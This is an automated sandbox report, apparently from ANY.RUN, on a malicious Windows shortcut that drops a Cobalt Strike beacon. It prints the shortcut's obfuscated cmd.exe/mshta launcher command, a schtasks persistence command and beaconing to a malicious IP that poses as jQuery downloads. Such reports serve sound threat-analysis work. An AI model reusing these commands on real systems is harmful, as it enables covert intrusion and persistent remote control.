| File name: | 03-01-1.lnk |
| Full analysis: | https://app.any.run/tasks/1801ba3e-f3f8-4927-b6e3-3a6ec51d2418 |
| Verdict: | Malicious activity |
| Threats: | Cobalt Strike is a legitimate penetration software toolkit developed by Forta. But its cracked versions are widely adopted by bad actors, who use it as a C2 system of choice for targeted attacks. |
| Analysis date: | March 04, 2020, 15:04:19 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=1, Archive, ctime=Mon Jul 13 22:22:09 2009, mtime=Mon Jul 13 22:22:09 2009, atime=Tue Jul 14 00:14:15 2009, length=301568, window=hidenormalshowminimized |
| MD5: | 0F794D6C6646A260558E9D638AE060C9 |
| SHA1: | 2D6FD5FAF485B7FEAD2570FE1E610B34B371B60B |
| SHA256: | A095924F6F0ED69914A36A8DBCD4F03D5040F61A3C107EDB73A4DD7E0C18AD4B |
| SSDEEP: | 6144:oj3opkA8iSyYGJzPi3m8WKHkdFKPjiGqP:oKJzP0lW77P |
MALICIOUS
Application was dropped or rewritten from another process
- 3.exe (PID: 2892)
- 3.exe (PID: 2936)
- tencentsoso.exe (PID: 3032)
Uses Task Scheduler to run other applications
- 3.exe (PID: 2892)
- 3.exe (PID: 2936)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2720)
- schtasks.exe (PID: 2896)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 3548)
- tencentsoso.exe (PID: 3032)
COBALTSTRIKE was detected
- tencentsoso.exe (PID: 3032)
Connects to CnC server
- tencentsoso.exe (PID: 3032)
SUSPICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- cmd.exe (PID: 304)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 304)
Executable content was dropped or overwritten
- mshta.exe (PID: 2556)
- mshta.exe (PID: 940)
- 3.exe (PID: 2936)
- 3.exe (PID: 2892)
Executed via WMI
- 3.exe (PID: 2892)
- cmd.exe (PID: 2820)
- 3.exe (PID: 2936)
- cmd.exe (PID: 2880)

Starts Microsoft Office Application
- cmd.exe (PID: 2880)
- cmd.exe (PID: 2820)
Executed via Task Scheduler
- tencentsoso.exe (PID: 3032)
Reads Internet Cache Settings
- tencentsoso.exe (PID: 3032)
INFO
Reads internet explorer settings
- mshta.exe (PID: 2556)
- mshta.exe (PID: 940)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3988)
- WINWORD.EXE (PID: 2876)
Creates files in the user directory
- WINWORD.EXE (PID: 2876)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2009:07:14 01:22:09+02:00 |
| AccessDate: | 2009:07:14 01:22:09+02:00 |
| ModifyDate: | 2009:07:14 03:14:15+02:00 |
| TargetFileSize: | 301568 |
| IconIndex: | 1 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| Description: | 03-01-1.lnk |
| RelativePath: | ..\..\..\..\Windows\System32\cmd.exe |
| CommandLineArguments: | /c f%windir:~-3,1%%PUBLIC:~-9,1% %x in (%temp%=%cd%) do f%windir:~-3,1%%PUBLIC:~-9,1% /f "delims==" %i in ('dir "%x\03-01-1.lnk" /s /b') do start %TEMP:~-2,1%%windir:~-1,1%h%TEMP:~-13,1%%TEMP:~-7,1%.exe "%i" |
| IconFileName: | %SystemRoot%\system32\SHELL32.dll |
| MachineID: | cia-at28--planc |
Total processes
54
Monitored processes
15
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | "C:\Windows\System32\cmd.exe" /c f%windir:~-3,1%%PUBLIC:~-9,1% %x in (C:\Users\admin\AppData\Local\Temp=%cd%) do f%windir:~-3,1%%PUBLIC:~-9,1% /f "delims==" %i in ('dir "%x\03-01-1.lnk" /s /b') do start %TEMP:~-2,1%%windir:~-1,1%h%TEMP:~-13,1%%TEMP:~-7,1%.exe "%i" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 940 | mshta.exe "C:\Users\admin\AppData\Local\Temp\03-01-1.lnk" | C:\Windows\system32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1696 | C:\Windows\system32\cmd.exe /c dir "C:\Users\admin\AppData\Local\Temp\03-01-1.lnk" /s /b | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2556 | mshta.exe "C:\Users\admin\AppData\Local\Temp\03-01-1.lnk" | C:\Windows\system32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2720 | "C:\Windows\System32\schtasks.exe" /F /Create /TN Tencentid /sc minute /MO 1 /TR C:\Users\Public\Music\tencentsoso.exe | C:\Windows\System32\schtasks.exe | — | 3.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2820 | cmd.exe /c "C:\Users\admin\AppData\Local\Temp\03-01-1.docx" | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2876 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\03-01-1.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2880 | cmd.exe /c "C:\Users\admin\AppData\Local\Temp\03-01-1.docx" | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2892 | C:\Users\admin\AppData\Local\Temp\3.exe | C:\Users\admin\AppData\Local\Temp\3.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2896 | "C:\Windows\System32\schtasks.exe" /F /Create /TN Tencentid /sc minute /MO 1 /TR C:\Users\Public\Music\tencentsoso.exe | C:\Windows\System32\schtasks.exe | — | 3.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 379
Read events
2 338
Write events
710
Delete events
331
Modification events
| (PID) Process: | (940) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (940) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2556) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2556) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2556) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2556) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2556) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2936) 3.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2936) 3.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2892) 3.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
6
Suspicious files
4
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2876 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7680.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7681.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2876 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{82618090-9AC0-45AA-91ED-57B9A2B7959C}.tmp | — | |
MD5:— | SHA256:— | |||
| 2876 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{63088BF3-E96C-47CA-BB3D-9CE5D62E75EE}.tmp | — | |
MD5:— | SHA256:— | |||
| 2876 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{BB169BFA-65D2-4919-87A1-530E882E6B6C}.tmp | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRC0000.tmp | — | |
MD5:— | SHA256:— | |||
| 3988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{9947260D-AB6D-4F1F-AD43-04E69ABFBA82}.tmp | — | |
MD5:— | SHA256:— | |||
| 2556 | mshta.exe | C:\Users\admin\AppData\Local\Temp\3.exe | executable | |
MD5:11E2BE935743548D48131ADBCA010764 | SHA256:93C402DF2E10014D963C164F3E865C918918904B4A3FDFCF8580BCC646293844 | |||
| 2556 | mshta.exe | C:\Users\admin\AppData\Local\Temp\03-01-1.docx | document | |
MD5:7F0A1BDDE14EA1F3085B43BDADCFB146 | SHA256:B910C03672C25890D3BA5E384693984AB8FB9AB4421202F60F0D1895B95B997E | |||
| 940 | mshta.exe | C:\Users\admin\AppData\Local\Temp\03-01-1.docx | document | |
MD5:7F0A1BDDE14EA1F3085B43BDADCFB146 | SHA256:B910C03672C25890D3BA5E384693984AB8FB9AB4421202F60F0D1895B95B997E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
0
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3032 | tencentsoso.exe | GET | 200 | 123.51.185.75:80 | http://code.jquery.com/jquery-3.3.1.slim.min.js | TW | s | 214 Kb | malicious |
3032 | tencentsoso.exe | GET | 200 | 123.51.185.75:80 | http://code.jquery.com/jquery-3.3.1.min.js | TW | text | 5.41 Kb | malicious |
3032 | tencentsoso.exe | GET | 200 | 123.51.185.75:80 | http://code.jquery.com/jquery-3.3.1.min.js | TW | text | 5.41 Kb | malicious |
3032 | tencentsoso.exe | GET | 200 | 123.51.185.75:80 | http://code.jquery.com/jquery-3.3.1.min.js | TW | text | 5.41 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3032 | tencentsoso.exe | 123.51.185.75:80 | — | New Century InfoComm Tech Co., Ltd. | TW | malicious |
DNS requests
Threats
3 ETPRO signatures available at the full report
Process | Message |
|---|---|
tencentsoso.exe | CIA-Don't analyze!!AT28!! |
tencentsoso.exe | C:\Users\Public\Music\ |
tencentsoso.exe | C:\Users\Public\Music\tencentsoso.exe |